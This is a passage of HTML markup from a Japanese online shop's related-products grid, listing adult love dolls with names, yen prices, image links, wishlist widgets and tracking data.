<a href="https://missse.jp/product/korean-mature-woman-love-doll-emi/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/05/2893-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/05/2893-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/05/2893-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/05/2893-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/05/2893-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/05/2893.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/05/2893-02-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/05/2893-02-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/05/2893-02-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/05/2893-02-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/05/2893-02-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/05/2893-02.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2840  wishlist-fragment on-first-load"
data-fragment-ref="2840"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2840,&quot;parent_product_id&quot;:2840,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/korean-mature-woman-love-doll-emi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">韓国系 熟女ラブドール 恵美 168cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>91,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2840,&quot;item_id&quot;:2840,&quot;item_name&quot;:&quot;\u97d3\u56fd\u7cfb \u719f\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u6075\u7f8e 168cm&quot;,&quot;sku&quot;:&quot;M2893&quot;,&quot;price&quot;:91000,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:2840,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/korean-mature-woman-love-doll-emi\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-3393 status-publish first instock product_cat-sex-doll-list product_cat-manager-recommended product_cat-mese-dolls product_cat-80000-yen-100000-yen-love-doll product_cat-loss-weight-sexdoll product_cat-mature-woman product_cat-slim-lovedoll product_cat-company product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/big-breasts-beauty-luxury-love-doll-syouko/">
<img width="247" height="370" src="https://missse.jp/wp-content/uploads/2021/06/H2064-01-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/H2064-01-247x370.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/H2064-01-510x764.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/H2064-01-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/H2064-01-534x800.jpg 534w, https://missse.jp/wp-content/uploads/2021/06/H2064-01.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://missse.jp/wp-content/uploads/2021/06/H2064-04-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/H2064-04-247x370.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/H2064-04-510x764.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/H2064-04-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/H2064-04-534x800.jpg 534w, https://missse.jp/wp-content/uploads/2021/06/H2064-04.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3393  wishlist-fragment on-first-load"
data-fragment-ref="3393"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3393,&quot;parent_product_id&quot;:3393,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/big-breasts-beauty-luxury-love-doll-syouko/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">巨乳美人 高級 ラブドール 晶子 168cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>89,900</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3393,&quot;item_id&quot;:3393,&quot;item_name&quot;:&quot;\u5de8\u4e73\u7f8e\u4eba \u9ad8\u7d1a \u30e9\u30d6\u30c9\u30fc\u30eb \u6676\u5b50 168cm&quot;,&quot;sku&quot;:&quot;M2064&quot;,&quot;price&quot;:89900,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;TPE\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:3393,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/big-breasts-beauty-luxury-love-doll-syouko\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-3349 status-publish instock product_cat-sex-doll-list product_cat-manager-recommended product_cat-mese-dolls product_cat-80000-yen-100000-yen-love-doll product_cat-mature-woman product_cat-slim-lovedoll product_cat-asian-love-doll product_cat-beautiful-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/cool-series-big-breasts-auto-bike-girl-love-doll-real-asuka/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/H1843-04-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/H1843-04-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/H1843-04-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/H1843-04-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/H1843-04-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/H1843-04.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/H1843-02-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/H1843-02-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/H1843-02-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/H1843-02-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/H1843-02-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/H1843-02.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3349  wishlist-fragment on-first-load"
data-fragment-ref="3349"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3349,&quot;parent_product_id&quot;:3349,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/cool-series-big-breasts-auto-bike-girl-love-doll-real-asuka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">クール系 巨乳オートバイ女王 ラブドール リアル 飛鳥 170cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>89,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3349,&quot;item_id&quot;:3349,&quot;item_name&quot;:&quot;\u30af\u30fc\u30eb\u7cfb \u5de8\u4e73\u30aa\u30fc\u30c8\u30d0\u30a4\u5973\u738b \u30e9\u30d6\u30c9\u30fc\u30eb \u30ea\u30a2\u30eb \u98db\u9ce5 170cm&quot;,&quot;sku&quot;:&quot;M1843&quot;,&quot;price&quot;:89000,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5e97\u9577\u304a\u3059\u3059\u3081&quot;,&quot;id&quot;:3349,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/cool-series-big-breasts-auto-bike-girl-love-doll-real-asuka\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-4179 status-publish instock product_cat-sex-doll-list product_cat-mese-dolls product_cat-80000-yen-100000-yen-love-doll product_cat-mature-woman product_cat-beautiful-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/pretty-model-photo-taking-no-endure-love-doll-minako/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/2-25-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/2-25-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/2-25-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/2-25-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/2-25-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/2-25.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/7-16-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/7-16-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/7-16-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/7-16-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/7-16-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/7-16.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4179  wishlist-fragment on-first-load"
data-fragment-ref="4179"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4179,&quot;parent_product_id&quot;:4179,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/pretty-model-photo-taking-no-endure-love-doll-minako/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">美乳モデル撮影中我慢できん! ラブドール 美奈子 168cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>89,900</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4179,&quot;item_id&quot;:4179,&quot;item_name&quot;:&quot;\u7f8e\u4e73\u30e2\u30c7\u30eb\u64ae\u5f71\u4e2d\u6211\u6162\u3067\u304d\u3093! \u30e9\u30d6\u30c9\u30fc\u30eb \u7f8e\u5948\u5b50 168cm&quot;,&quot;sku&quot;:&quot;M2351&quot;,&quot;price&quot;:89900,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;TPE\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:4179,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/pretty-model-photo-taking-no-endure-love-doll-minako\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-7245 status-publish last instock product_cat-sex-doll-list product_cat-60000-yen-less-love-doll product_cat-166cm-abover has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/the-body-of-168-big-breast-diy/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/168-big-breast-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/168-big-breast-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/168-big-breast-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/168-big-breast-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/168-big-breast-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/168-big-breast.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/08/168cm-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/08/168cm-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/08/168cm-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/08/168cm-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/08/168cm-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/08/168cm.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-7245  wishlist-fragment on-first-load"
data-fragment-ref="7245"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7245,&quot;parent_product_id&quot;:7245,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/the-body-of-168-big-breast-diy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">168cm大胸 ボディのカスタマイズオプション</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>64,900</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7245,&quot;item_id&quot;:7245,&quot;item_name&quot;:&quot;168cm\u5927\u80f8 \u30dc\u30c7\u30a3\u306e\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u30aa\u30d7\u30b7\u30e7\u30f3&quot;,&quot;sku&quot;:&quot;DIY168-DX&quot;,&quot;price&quot;:64900,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;6\u4e07\u5186\u4ee5\u4e0b&quot;,&quot;id&quot;:7245,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/the-body-of-168-big-breast-diy\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-3926 status-publish first instock product_cat-sex-doll-list product_cat-jy-dolls product_cat-120000-yen-150000-yen-love-doll product_cat-mature-woman product_cat-fat-lovedoll product_cat-nice-ass-love-doll product_cat-big-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/korean-sex-shop-big-boobs-service-sex-doll-tpe-jasmine/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/H2968-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/H2968-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/H2968-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/H2968-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/H2968-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/H2968-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/3-28-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/3-28-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/3-28-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/3-28-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/3-28-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/3-28-768x1152.jpg 768w, https://missse.jp/wp-content/uploads/2021/06/3-28-1024x1536.jpg 1024w, https://missse.jp/wp-content/uploads/2021/06/3-28-1365x2048.jpg 1365w, https://missse.jp/wp-content/uploads/2021/06/3-28.jpg 1440w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3926  wishlist-fragment on-first-load"
data-fragment-ref="3926"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3926,&quot;parent_product_id&quot;:3926,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/korean-sex-shop-big-boobs-service-sex-doll-tpe-jasmine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">韓国風俗店 巨乳奉仕 ダッチワイフ TPE ジャスミン 165cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>135,800</bdi></span></span>
</div>		</div>
</div>
